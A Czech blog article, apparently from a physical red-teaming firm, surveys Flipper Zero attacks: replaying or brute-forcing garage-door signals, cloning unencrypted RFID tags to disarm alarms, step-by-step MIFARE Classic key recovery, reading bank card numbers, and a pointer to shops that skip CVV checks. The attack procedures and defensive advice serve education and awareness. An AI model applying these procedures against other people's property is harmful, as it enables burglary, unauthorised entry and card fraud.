Nejkomplexnější článek o Flipperu na českém internetu.

Už cca před rokem jsem začal točit první video o tom, co umí Flipper Zero. Mám ho už skoro rok a i když byl tenhle rok narvanej a času bylo poskrovnu, tak jsem se s Flipperem něco málo naučil a ke spoustě věcí mě přivedl. Přišel tedy čas natočit dlouho slibovaný video o tom jestli umí přečíst platební kartu a co dalšího se s nim dá dělat.

Nejprve je třeba říct, že toho umí docela dost. Mezi základní fičury patří třeba skenování frekvencí v rozsahu 300-928 MHz jejich záznam a samozřejmě také jejich emulace – tedy přehrání uloženého signálu z Flipperu ven. Tady už vás asi napadne že s tím může být dost sranda. 🙂 Stejně tak umí číst a klonovat nešifrované RFID tagy, NFC karty i některé Mifare, má Bluetooth a infrared vysílač a GPIO piny.

Disclaimer: Tenhle článek slouží pouze pro edukační účely. Pokud budete chtít něco vyzkoušet, tak jen na svých zařízeních, nebo s povolením od jejich vlastníka, abyste se nedopustili trestného činu.

Zároveň chci článkem upozornit na slabou security například u zabezpečovacích systémů – ne proto, aby to někdo zneužil, ale abyste se nestali obětí Vy!

Pokud máte zájem nechat svou firmu otestovat v rámci fyzického red teamingu, přejděte na https://boit.cz.

Flipper Zero jsem si koupil ne na flexení, ale proto abych se konečně dovzdělal ve světě frekvencí a vln. Z fyziky na základce si pamatuji prd a teď díky tomu objevuji úplně nový svět. 🙂

Pokud jste na tom stejně, doporučuji mrknout na wiki:

https://cs.wikipedia.org/wiki/Rádiové_vlny

https://cs.wikipedia.org/wiki/Hertz

🤖 Tenhle web je bez reklam! 🤖 💸 Nesbírám a neprodávám data návštěvníků. 💸 🕵️♂️ Respektuji Vaše soukromí. 🕵️♂️ 🌎 Píšu pro dobro lidstva. 🌎 ❤️ Líbí se Vám článek? ❤️

https://cs.wikipedia.org/wiki/Near_Field_Communication

Vezměme si to ale postupně, jednotlivé technologie si trochu rozebereme, dáme si pár příkladů jak je jde zneužít, jak se tomu bránit a nasdílím i vlastní konfiguráky či zdrojáky s nastavením.



Sub-1 GHz Transceiver

Přesně jak napovídá obrázek výše, jde odchytávat třeba signál co zvedá závoru na parkoviště, dveře od garáže, zapnout světla u baráku a u starších aut je možné dokonce odemknout dveře. Nové modely aut (cca po roce 2009) generují párové kódy na straně zámku i klíče a tak už to taková sranda není. Pokud tedy nemáte Hondu.





Flipper Zero má vestavěný modul sub-1 GHz založený na Čipu CC1101 a rádiovou anténu (maximální dosah je 50 metrů). Čip CC1101 i anténa jsou navrženy pro provoz na frekvencích v pásmech 300-348 MHz, 387-464 MHz a 779-928 MHz.

Možnost Read zapne naslouchání na nakonfigurované frekvenci na uvedené modulaci: ve výchozím nastavení 433.92 AM. Tyto informace mohou být použity k replikaci signálu v budoucnu.

Když se používá čtení, je možné stisknout levé tlačítko a nakonfigurovat ho. V tuto chvíli má 4 modulace (AM270, AM650, FM328 a FM476) a několik relevantních frekvencí:

Můžete nastavit libovolnou, která vás zajímá.

Možnost poslouchat ve formátu RAW

Možnost Read Raw zaznamenává signály odeslané v poslechové frekvenci. To lze použít ke krádeži signálu a jeho opakování, takzvanému Replay attacku.

Ve výchozím nastavení je Read Raw také v 433.92 v AM650, ale pokud jste pomocí možnosti Read zjistili, že signál, který vás zajímá, je v jiné frekvenci/modulaci, můžete to upravit stisknutím tlačítka doleva .

Hrubá síla při lámání dveří, aniž byste si poškodili rameno

Pokud znáte protokol, který používají například garážová vrata, je možné všechny kódy zjistit a odeslat (vysílat) je pomocí Flipper Zero. Toto je příklad, který podporuje běžné typy garáží: https://github.com/tobiabocchi/flipperzero-bruteforce – tady si ale dejte bacha, zkoušejte pouze na svých zařízeních, jinak je to nelegální! Na druhou stranu dokážu si představit že podobné tooly použijí bytaři :/

Podporované frekvence podle regionů:

Flipper má super dokumentaci, takže víc detailů najdete zde: https://docs.flipperzero.one/sub-ghz/frequencies

K čemu by se to dalo zneužít…

Představte si, že na téhle stránce najde někdo (bytaři) vaši garáž: http://insecam.org/en/bytag/Parking/

Pomocí analýzy zdrojáku stránky zjistí, odkud se stream přebírá a zjistí tak veřejnou IP adresu kamery. Protože podnikáte a máte veřejnou IP registrovanou na firmu a na té IP běží víc věcí, jako třeba webovky, chytrá domácnost, kamery a další služby, útočník tak OSINTem zjistí kdo jste a kde bydlíte (stačí název firmy a podle IČ je to za pár sekund).

Přijede k vám před barák, počká až ráno pojedete do práce, nebo až se z ní budete vracet a Flipperem si odchytí signál pro otevření vrat od garáže, nebo ho bruteforcne. Vleze do garáže a pokud si na fotce výše všimnete dveří vpravo, tak ty vedou do rodinného domu a většina lidí je nezamyká – garáž je přeci zavřená…

Už chápete proč je to tak nebezpečné? Vybírejte si (hledejte v dokumentaci) tedy dodavatele který používá šifrování, ptejte se zda jde signál zachytit a opakovat, ideálně pak jako doplněk používejte i fyzický zámek. Spoléhat na tlačítko, co pošle signál, který jde odchytit a zreplikovat, prostě už dneska nestačí.

Nízkofrekvenční RFID tagy (125kHz)

Radiofrekvenční identifikace (RFID) je nejoblíbenější rádiové řešení ze sekce krátkého dosahu. Obvykle se používá k ukládání a přenosu informací, které identifikují nějakou entitu – typicky je na nich jen ID uživatele a systém někde v pozadí pak řídí, kam má tenhle user práva přístupu.

RFID tag se může spolehnout na svůj vlastní zdroj energie (aktivní), jako je vestavěná baterie, nebo přijímat energii ze čtecí antény pomocí proudu indukovaného z přijímaných rádiových vln (pasivní).

Informace uložené v RFID tazích

Paměť RFID tagu obvykle uchovává čtyři druhy dat:

- identifikační údaje, které identifikují entitu, ke které je tag připojen

- doplňková data, která poskytují další podrobnosti o entitě

- kontrolní data, která se používají pro interní konfigurace a údaje o výrobci značky, které obsahují jedinečný identifikátor (UID)

- podrobnosti týkající se výroby, typu a dodavatele značky.

První dva druhy dat najdete ve všech komerčních značkách, poslední dva se můžou lišit v závislosti na dodavateli a značce.

Nízkofrekvenční tagy se často používají v systémech, které nevyžadují vysoké zabezpečení: přístup do budovy ( ha ha ha 😊, ale často to tak je), klíče od interkomu, členské karty do posilovny atd.

Díky vyššímu dosahu signálu jsou vhodné třeba pro placené parkování: řidič nemusí přikládat kartu až ke čtečce, protože se spouští z větší vzdálenosti. Nízkofrekvenční tagy jsou přitom velmi primitivní a mají nízkou rychlost přenosu dat. Z tohoto důvodu je nemožné implementovat složitý obousměrný přenos dat pro takové věci, jako je třeba šifrování. Nízkofrekvenční tagy tak přenášejí pouze své krátké ID bez jakýchkoli prostředků autentizace.

Tato zařízení spoléhají obvykle na pasivní technologii RFID a pracují v rozsahu 30 kHz až 300 kHz, i když je obvyklejší používat 125 kHz až 134 kHz. Mezi hlavní charakteristiky tedy řadíme:

- Dlouhý dosah — nižší frekvence znamená vyšší dosah. Existují některé čtečky EM-Marin a HID, které fungují ze vzdálenosti až jednoho metru. Ty se právě často používají při parkování.

- Primitivní protokol — vzhledem k nízké rychlosti přenosu dat mohou tyto tagy vysílat pouze své krátké ID. Ve většině případů se data neověřují a nejsou nijak chráněná. Jakmile je karta v dosahu čtečky, začne vysílat své ID.

- Nízké zabezpečení – Tyto karty lze snadno zkopírovat nebo dokonce přečíst z kapsy někoho jiného kvůli primitivnosti protokolu.

Populární 125kHz protokoly:

- EM-Marin — EM4100 , EM4102. Nejpopulárnější protokol v SNS. Lze jej odečíst přibližně z metru díky jeho jednoduchosti a stabilitě.

- HID Prox II — nízkofrekvenční protokol představený společností HID Global. Tento protokol je populárnější v západních zemích. Je složitější a karty a čtečky pro tento protokol jsou poměrně drahé.

- Indala — velmi starý nízkofrekvenční protokol, který byl představen společností Motorola a později získán společností HID. Ve srovnání s předchozími dvěma je méně pravděpodobné, že se s ním setkáte takzvaně in-the-wild, protože už se přestává používat.

Ve skutečnosti existuje mnohem více nízkofrekvenčních protokolů. Všechny však používají stejnou modulaci na fyzické vrstvě a lze je tak či onak považovat za variaci výše uvedených. Hezký článek s dalšími detaily o RFID pak najdete třeba zde: https://www.automa.cz/cz/casopis-clanky/pouziti-metody-rfid-ve-svete-a-u-nas-2005_08_30655_2071/

K čemu se to dá zneužít

U nás v ČR jsou často používány nejen na vstupy do posiloven, vjezdy na parkoviště a na vstupy do bazénu, ale třeba i u lokálně oblíbeného Jablotronu, kdy jde pomocí naklonovaného čipu deaktivovat alarm, nebo vstoupit do budovy. S Flipperem jsme takhle u jednoho zákazníka při fyzickém redteamingu naklonovali tag, co měl jeden ze zaměstnanců (ajtík) na klíčích a s ním jsme pak měli přístup do celé továrny i kanceláří, vypnuli jsme si alarm a krom kamerového záznamu by o nás a našem pohybu po factory nikdo nevěděl. To ale neznamená že by něco blbě dělal Jablotron – stejný problém by byl u všech RFID only čteček/čipů bez šifrování.

V BOITu školíme zaměstnance i na fyzickou bezpečnost a krom Flipperu ukazujeme možnosti i dalších hacking toolů a ukazujeme lidem, na co si dát pozor. Školte své zaměstnance, minimalizuje rizika, zvyšte svou odolnost. Rádi vám s tím pomůžeme.

NFC

NFC je zkratka pro „Near Field Communication“ a podle Wikipedie jde o „modulární technologii radiové bezdrátové komunikace mezi elektronickými zařízeními na velmi krátkou vzdálenost (do 4 cm) s přiblížením přístrojů.“



Flipper Zero má zabudovaný modul NFC (13,56 MHz). Spolu s modulem RFID 125 kHz mnění Flipper Zero v dokonalé zařízení RFID pracující v nízkofrekvenčním (LF) i vysokofrekvenčním (HF) rozsahu. Modul NFC podporuje všechny hlavní standardy.

Funguje v podstatě stejně jako modul 125 kHz a umožňuje interakci se zařízeními podporujícími NFC – čtení, zápis a emulaci HF tagů.

NFC znáte z mobilů

NFC znáte jako způsob, jakým váš telefon může bezdrátově komunikovat s jiným zařízením ve své relativní blízkosti. NFC umožňuje oboustrannou komunikaci, což v praxi znamená, že obě spojená zařízení mohou odesílat i přijímat informace. Jak si povíme dále, v závislosti na tom, jak zařízení funguje, rozlišujeme opět zařízení aktivní a pasivní. NFC nepotřebuje ke svému fungování žádné internetové moduly a nepoužívá tedy Wi-Fi ani mobilní data. Kromě dalších kladů je tedy použití této technologie naprosto zdarma.

Ve srovnání s Bluetooth

Může se zdát, že NFC je trochu zbytečné, když máme k dispozici řadu let používanou technologii Bluetooth. Existuje však několik důležitých technologických rozdílů mezi těmito technologiemi, přičemž novější standard nabízí několik nesporných výhod.

Hlavním argumentem ve prospěch NFC je mnohem nižší spotřeba energie, která je dokonce menší než u technologie Bluetooth. Tato technologie je ideální pro pasivní zařízení, jako jsou například reklamní značky či štítky, protože mohou pracovat bez nutnosti zdroje elektrické energie.

Energeticky úspornější řešení má ale i své nedostatky. Nejvíce citelná je mnohem kratší vzdálenost, na kterou mohou zařízení komunikovat. Zatímco NFC má dosah kolem 10 centimetrů, při připojení přes Bluetooth můžete přenášet data až do vzdálenosti 10 metrů. Další nevýhodou je, že NFC je o dost pomalejší než Bluetooth: přenos dat při maximální rychlosti je pouhých 424 Kb/s v porovnání s 2,1 Mb/s u Bluetooth 2.1 či kolem 1 Mb/s Bluetooth 4.0 až teoretických 24 Mbit/s.

NFC vytahuje eso z rukávu, pokud jde o rychlost připojení. Vzhledem k absenci nutnosti manuálního spárování trvá navázání spojení mezi dvěma zařízeními méně než jednu desetinu sekundy. Na tuto rychlost se dostal až Bluetooth 4.0.



Jak rozlišit NFC od RFID

Na rozlišení jednotlivých technologií to chce trochu fištróna, osobně používám ve Flipperu funkci detekce dané technologie, ale přikládám i obrázek pro fajnšmekry, kteří by detekci chtěli dělat od oka.

Pokud nechcete či nemůžete prosvěcovat karty, nebo chcete detekovat druh čtečky, můžete použít již zmíněnou samostatnou appku NFC / RFID Detector.

Teď trochu více k NFC

Zjednodušeně řečeno, architektura NFC funguje takto: přenosový protokol je vybrán společností, která karty vyrábí, a implementován na základě nízkoúrovňové normy ISO 14443. Například společnost NXP vynalezla svůj vlastní vysokoúrovňový přenosový protokol s názvem Mifare. Ale na nižší úrovni jsou karty Mifare založeny na standardu ISO 14443-A.

Flipper může interagovat jak s nízkoúrovňovým protokolem ISO 14443, tak s protokolem pro přenos dat Mifare Ultralight a EMV používaným v bankovních kartách (na to to chce speciální verzi firmware). Pracuje se na přidání podpory pro Mifare Classic a NFC NDEF.

Všechny vysokofrekvenční karty založené na normě ISO 14443-A mají jedinečné ID čipu. Funguje jako sériové číslo karty, stejně jako MAC adresa síťové karty. UID je obvykle dlouhé 4 nebo 7 bajtů, ale zřídka může dosáhnout až 10 bajtů. UID obvykle nejsou tajemstvím a jsou snadno čitelné, někdy dokonce vytištěné na samotné kartě.

Existuje mnoho systémů řízení přístupu, které se při ověřování a udělování přístupu spoléhají pouze na UID. Takové zneužití je z hlediska bezpečnosti snižuje na úroveň hloupých 125 kHz karet. Mezi hlavní vlastnosti NFC tak patří:

- Nízký dosah — vysokofrekvenční karty jsou speciálně navrženy tak, aby musely být umístěny blízko čtečky. To také pomáhá chránit kartu před neoprávněnými interakcemi. Maximální čtecí dosah, kterého se podařilo dosáhnout, byl asi 15 cm, a to s vysokorozsahovými čtečkami vyrobenými na míru.

- Pokročilé protokoly — rychlost přenosu dat až 424 kbps umožňuje komplexní protokoly s plnohodnotným obousměrným přenosem dat. Což umožňuje využít kryptografii, rychlejší přenos dat atd.

- Vysoká bezpečnost – vysokofrekvenční bezkontaktní karty nejsou v žádném případě horší než čipové karty. Existují karty, které podporují kryptograficky silné algoritmy, jako je AES, a implementují asymetrickou kryptografii.

Hezký video je pořízený taky z LinuxDays, kde to Adam Hořčica detailně vysvětluje – a co je hlavní, rozumí tomu víc než já, tak na něj mrkněte:

MIFARE Classic

Čím více klíčů máte, tím větší máte šanci, že čtečka vaši kartu přijme (i když nenajdete všechny klíče!). Toho se využívá pro prolamování těchto karet.

Nejčastější formy útoku s Flipperem (převzato z dokumentace a přeloženo)

- Slovníkový útok: Zkuste naskenovat kartu MIFARE Classic pomocí NFC -> Read. Pokusí se o slovníkový útok výchozích kláves k odemknutí vaší karty. Slovníkový útok nepřerušujte, může to chvíli trvat! Pokud najde 32/32 klíčů (nebo 80/80) s 16/16 sektory (nebo 40/40), gratulujeme a pokračujte v „Emulaci“. Pokud ne, pokračujte krokem 2.

- Útok Mfkey32 (https://docs.flipper.net/nfc/mfkey32): Pokud jste našli jen několik klíčů nebo nenašli žádné, můžete získat více klíčů ze čtečky karet (stejnou cestou, jako byste normálně přiložili kartu). Pokud nemáte přístup ke čtečce karet a máte alespoň jeden klíč, můžete přejít ke kroku 3. Přejděte na NFC -> Detect Reader a podržte Flipper Zero u čtečky. Pokud se čtečka během tohoto procesu odemkne, používá UID karty a je vysoce nezabezpečená. V opačném případě bude shromažďovat „nonces“ ze čtečky, což vám umožní obnovit klíče pomocí kterékoli z těchto tří metod:

- Na vašem počítači: Připojte svůj Flipper Zero pomocí kabelu USB-C k počítači, navštivte https://lab.flipper.net/ v Chrome -> NFC Tools -> GIVE ME THE KEYS nebo mfkey32v2 https://github.com/equipter/mfkey32v2. Toto je originální metoda a nejlépe podporovaná odborníky na Discordu. :)V mobilní aplikaci Flipper (iOS/Android): Připojte svůj Flipper Zero přes Bluetooth, přejděte do Hub -> NFC tools -> Mfkey32 (Detect Reader). Toto je dnes nejběžnější oficiální metoda.Na vašem Flipperu: Hlavní nabídka -> Aplikace -> NFC -> Mfkey32 (k dispozici v App Hubu, pokud ji postrádáte), stiskněte OK pro spuštění. To je, když máte pouze Flipper Zero. CFW může mít nedostatek paměti pro běh plnou rychlostí (restartujte Flipper).

- Vnořený útok (https://github.com/AloneLiberty/FlipperNested) (DŮLEŽITÉ: V současné době funguje pouze s firmwarem 0.93.0 a nižším): Pokud máte alespoň jeden klíč z předchozích útoků, můžete spustit vnořený útok na kartu. Nejprve si stáhněte aplikaci FlipperNested z App Hubu v mobilní aplikaci Flipper. Pak postupujte podle návodu zde: https://github.com/AloneLiberty/FlipperNested/wiki/Usage-guide (anglicky, rusky na hlavním odkazu). Pokud karta není zranitelná vůči vnořenému útoku, aplikace vás o tom bude informovat. Hodnoty nonce, které shromažďuje, vám umožní provést jeden z těchto tří útoků (viz průvodce):

- Statické vnořené: To může být prolomeno pomocí FlipperNestedRecovery na počítači nebo pomocí aplikace Flipper Zero. Cracking již brzy v mobilní aplikaci Flipper (Android).Plně vnořené nebo pevně vnořené: To vyžaduje, aby FlipperNestedRecovery praskl v počítači. Vylepšuje se. Full Nested může být v blízké budoucnosti k dispozici na vašem Flipper Zero.



EMV karty

Flipper Zero podporuje následující NFC karty typu A (ISO 14443A):

- Bankovní karty (EMV) – bez ukládání se čtou pouze UID, SAK a ATQA.

- Neznámé karty — čtení (UID, SAK, ATQA) a emulace UID.

U karet NFC typu B, typu F a typu V je Flipper Zero schopen číst UID bez jeho uložení.

NFC karty typu A

Bankovní karta (EMV)

Flipper Zero dokáže číst pouze UID, SAK, ATQA a uložená data na bankovních kartách bez ukládání.

Bacha:

Tady je třeba zmínit, že v posledních verzích firmware tahle možnost zmizela a to i u Unleashed firmware. Doporučuji číst změny k vydání nového firmware. Poslední verzí, kde to fungovalo byla v. unlshd-065 ( vydána 18-10-2023). Pokud se to zas změní, zkusím to zde reflektovat, nebo mi napište (komenty, kontakty). Zároveň vás varuju, nezkoušejte to použít k nelegálním účelům!

PS: vypadá to že unlshd-071 problém s parserem EMV dat vyřešil.

U bankovních karet může Flipper Zero číst data pouze bez jejich ukládání a emulace.

Kromě pouhého čtení UID můžete z bankovní karty extrahovat mnohem více dat. Je možné získat celé číslo karty (16 číslic na přední straně karty), datum platnosti a v některých případech dokonce jméno majitele spolu se seznamem posledních transakcí.

Tímto způsobem však CVV (3 číslice na zadní straně karty) číst nelze – ty tedy Flipperem nikdy nezískáte. Bankovní karty jsou také chráněny před útoky opakovaným přehráváním, takže zkopírovat je pomocí Flipperu a poté se je pokusit napodobit, abyste za něco zaplatili, není možné – naštěstí.

Virtuální karty (jako Apple Pay) používají dynamické UID, takže majitelé telefonů jsou opět v o něco větším bezpečí, Flipper vždy přečte neoriginální číslo karty. Stejně tak hodinky a NFC platby jako GarminPay a další – osobně vyzkoušeno.

Na obrázku můžete vidět, jak se liší poslední čtyřčíslí karty. Hodinky ukazují pravou hodnotu, vysílají ale jednorázové UID které Flipper načte.

Blbý ale je, že na netu se dá najít seznam shopů, typicky Amerických, na kterých nepotřebujete pro nákup zadávat CVV. Tady je jeden starší thread, ale je tam pár poměrně aktuálních příspěvků a mě osobně koncem minulého roku prošel nákup cloud serverů u Amazonu bez zadání CVV 🙂

Link: https://www.quora.com/Which-shopping-online-websites-dont-require-a-CVV

K čemu dalšímu jde NFC využít

NFC jde ale využít třeba i na tvorbu vizitky. Vizitka využívá NTAG216 a je super, že ji Flipper umí naklonovat. Mám to v něm uložené, ale už je to nějaký pátek co jsem to dělal, tak místo popisu dávám ofiko video, podle kterého jsem postupoval.

No a teď malý ne uplně bizárek, ale funny case – hacknutí zubního kartáčku. To jde už trochu mimo Flipper, ale přes něj jsem na to narafil na Xku:



Bluetooth

